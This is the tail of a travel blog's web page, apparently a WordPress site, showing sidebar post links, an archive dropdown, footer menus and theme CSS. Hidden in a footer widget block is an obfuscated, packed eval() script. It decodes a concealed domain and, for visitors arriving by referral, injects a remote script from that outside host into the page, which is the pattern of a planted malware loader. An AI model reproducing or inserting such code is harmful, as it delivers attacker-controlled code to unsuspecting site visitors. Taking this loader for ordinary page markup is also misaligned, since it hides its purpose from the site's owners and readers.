		<li><a href="https://www.ottawavalley.org/10-spectacular-destination-wedding-ideas-that-will-make-your-travel-loving-heart-soar/"><img width="75" height="75" src="https://www.ottawavalley.org/wp-content/uploads/2024/11/3-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="10 Spectacular Destination Wedding Ideas That Will Make Your Travel-Loving Heart Soar" decoding="async" loading="lazy" /><span class="rpwwt-post-title">10 Spectacular Destination Wedding Ideas That Will Make Your Travel-Loving Heart Soar</span></a><div class="rpwwt-post-date">November 4, 2024</div><div class="rpwwt-post-excerpt">Planning a destination wedding is like choreographing <a href="https://www.ottawavalley.org/10-spectacular-destination-wedding-ideas-that-will-make-your-travel-loving-heart-soar/" class="rpwwt-post-excerpt-more">- View</a></div></li>
		<li><a href="https://www.ottawavalley.org/what-divorced-parents-should-know-about-child-travel-consent-forms/"><img width="75" height="75" src="https://www.ottawavalley.org/wp-content/uploads/2022/10/What-Divorced-Parents-Should-Know-About-Child-Travel-Consent-Forms-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="What Divorced Parents Should Know About Child Travel Consent Forms" decoding="async" loading="lazy" /><span class="rpwwt-post-title">What Divorced Parents Should Know About Child Travel Consent Forms</span></a><div class="rpwwt-post-date">March 2, 2024</div><div class="rpwwt-post-excerpt">If you are divorced and have children, family lawyers <a href="https://www.ottawavalley.org/what-divorced-parents-should-know-about-child-travel-consent-forms/" class="rpwwt-post-excerpt-more">- View</a></div></li>
		<li><a href="https://www.ottawavalley.org/the-risks-of-getting-laser-surgery-done-overseas/"><img width="75" height="75" src="https://www.ottawavalley.org/wp-content/uploads/2024/03/2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="The Risks of Getting Laser Surgery Done Overseas" decoding="async" loading="lazy" /><span class="rpwwt-post-title">The Risks of Getting Laser Surgery Done Overseas</span></a><div class="rpwwt-post-date">January 15, 2024</div><div class="rpwwt-post-excerpt">In the world of aesthetics and corrective procedures, <a href="https://www.ottawavalley.org/the-risks-of-getting-laser-surgery-done-overseas/" class="rpwwt-post-excerpt-more">- View</a></div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.ottawavalley.org/2025/09/'> September 2025 </option>
	<option value='https://www.ottawavalley.org/2024/11/'> November 2024 </option>
	<option value='https://www.ottawavalley.org/2024/03/'> March 2024 </option>
	<option value='https://www.ottawavalley.org/2024/01/'> January 2024 </option>
	<option value='https://www.ottawavalley.org/2023/06/'> June 2023 </option>
	<option value='https://www.ottawavalley.org/2023/03/'> March 2023 </option>
	<option value='https://www.ottawavalley.org/2021/10/'> October 2021 </option>
	<option value='https://www.ottawavalley.org/2021/09/'> September 2021 </option>
	<option value='https://www.ottawavalley.org/2021/08/'> August 2021 </option>
	<option value='https://www.ottawavalley.org/2021/06/'> June 2021 </option>
	<option value='https://www.ottawavalley.org/2021/03/'> March 2021 </option>
	<option value='https://www.ottawavalley.org/2021/02/'> February 2021 </option>
	<option value='https://www.ottawavalley.org/2021/01/'> January 2021 </option>
	<option value='https://www.ottawavalley.org/2020/09/'> September 2020 </option>
	<option value='https://www.ottawavalley.org/2020/03/'> March 2020 </option>
	<option value='https://www.ottawavalley.org/2019/08/'> August 2019 </option>
	<option value='https://www.ottawavalley.org/2018/09/'> September 2018 </option>
	<option value='https://www.ottawavalley.org/2018/07/'> July 2018 </option>
	<option value='https://www.ottawavalley.org/2018/02/'> February 2018 </option>
	<option value='https://www.ottawavalley.org/2017/07/'> July 2017 </option>
	<option value='https://www.ottawavalley.org/2017/06/'> June 2017 </option>
	<option value='https://www.ottawavalley.org/2017/04/'> April 2017 </option>
	<option value='https://www.ottawavalley.org/2017/03/'> March 2017 </option>
	<option value='https://www.ottawavalley.org/2017/02/'> February 2017 </option>
	<option value='https://www.ottawavalley.org/2016/12/'> December 2016 </option>
	<option value='https://www.ottawavalley.org/2016/11/'> November 2016 </option>
	<option value='https://www.ottawavalley.org/2016/07/'> July 2016 </option>
	<option value='https://www.ottawavalley.org/2015/11/'> November 2015 </option>
	<option value='https://www.ottawavalley.org/2015/07/'> July 2015 </option>
	<option value='https://www.ottawavalley.org/2015/01/'> January 2015 </option>
	<option value='https://www.ottawavalley.org/2014/10/'> October 2014 </option>
	<option value='https://www.ottawavalley.org/2014/06/'> June 2014 </option>
	<option value='https://www.ottawavalley.org/2014/02/'> February 2014 </option>
	<option value='https://www.ottawavalley.org/2013/12/'> December 2013 </option>
	<option value='https://www.ottawavalley.org/2013/10/'> October 2013 </option>
	<option value='https://www.ottawavalley.org/2013/08/'> August 2013 </option>
	<option value='https://www.ottawavalley.org/2013/03/'> March 2013 </option>
	<option value='https://www.ottawavalley.org/2013/02/'> February 2013 </option>
	<option value='https://www.ottawavalley.org/2012/04/'> April 2012 </option>
	<option value='https://www.ottawavalley.org/2012/03/'> March 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->
		</div><!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
			
		<div class="widget-area" role="complementary">
			<div class="container">
				<div class="row">
					<div class="col-4 col-md-4" id="footer-area-1">
													<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-197"><a href="https://www.ottawavalley.org/">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ottawavalley.org/contact/">Contact</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.ottawavalley.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.ottawavalley.org/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>											</div>	
					<div class="col-4 col-md-4" id="footer-area-2">
													<aside id="categories-7" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.ottawavalley.org/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.ottawavalley.org/category/cosmetic-treatment/">Cosmetic Treatment</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ottawavalley.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.ottawavalley.org/category/holidays/">Holidays</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.ottawavalley.org/category/medical-tourism/">Medical Tourism</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.ottawavalley.org/category/tourism-news/">Tourism News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.ottawavalley.org/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.ottawavalley.org/category/travel-marketing/">Travel Marketing</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.ottawavalley.org/category/travel-weddings-ideas/">Travel Weddings Ideas</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
</script></aside><aside id="block-3" class="widget widget_block"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
</script></aside><aside id="block-5" class="widget widget_block"><script type="text/javascript">
</script></aside>											</div>
					<div class="col-4 col-md-4" id="footer-area-3">
													<aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h3 class="widget-title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://twitter.com/OttawaValleyTra" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#55acee" style="background-color : #55acee; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside>											</div>
				</div>
			</div><!-- .container -->
		</div><!-- .widget-area -->
		
		<div class="footer-copy">
			<div class="container">
				<div class="row">
					<div class="col-6 col-sm-12">
						<div class="site-credits">&copy; 2026 Ottawa Valley Travel</div>
					</div>
					<div class="col-6 col-sm-12">
						<div class="site-info">
							<a href="https://www.ottawavalley.org/">Ottawa Valley Travel</a> : Travel & Lifestyle - By: <a href="https://www.organicwebdesign.com.au" target="_blank">organic web design</a>						</div><!-- .site-info -->
					</div>
				</div>
			</div><!-- .container -->
		</div><!-- .footer-copy -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ottawa-valley/*","/wp-content/themes/brilliant/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ottawavalley.org/wp-content/themes/brilliant/assets/js/script.js?ver=20210930" id="brilliant-script-js"></script>
<script type="text/javascript" src="https://www.ottawavalley.org/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1500572282" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ottawavalley.org/wp-includes/js/wp-emoji-release.min.js?ver=b5daa2200c2b5c14c03637a385b9da3c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ottawavalley.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ottawavalley.org/wp-content/themes/ottawa-valley/style.css?ver=b5daa2200c2b5c14c03637a385b9da3c
body_size: 203
content:
/*
Theme Name: Ottawa Valley
Theme URI: https://www.ottawavalley.org/
Template: brilliant
Author: Ottawa Valley Team
Author URI: https://www.ottawavalley.org/
Description: Urban Bold is a a refreshingly simply blog theme with clean lines and makes great use of your imagery for a bold aesthetic. Urban Bold also offers some handy customization options so you can add your own logo, favicon, and switch up the theme colors without having to know any coding.
Tags: custom-menu,sticky-post,microformats,translation-ready,full-width-template,post-formats
Version: 1.0
Updated: 2017-04-30 21:00:00

*/

--- FILE ---
content_type: text/css
request_url: https://www.ottawavalley.org/wp-content/themes/ottawa-valley/style.css?ver=1.0
body_size: 203
content:
/*
Theme Name: Ottawa Valley
Theme URI: https://www.ottawavalley.org/
Template: brilliant
Author: Ottawa Valley Team
Author URI: https://www.ottawavalley.org/
Description: Urban Bold is a a refreshingly simply blog theme with clean lines and makes great use of your imagery for a bold aesthetic. Urban Bold also offers some handy customization options so you can add your own logo, favicon, and switch up the theme colors without having to know any coding.
Tags: custom-menu,sticky-post,microformats,translation-ready,full-width-template,post-formats
Version: 1.0
Updated: 2017-04-30 21:00:00

*/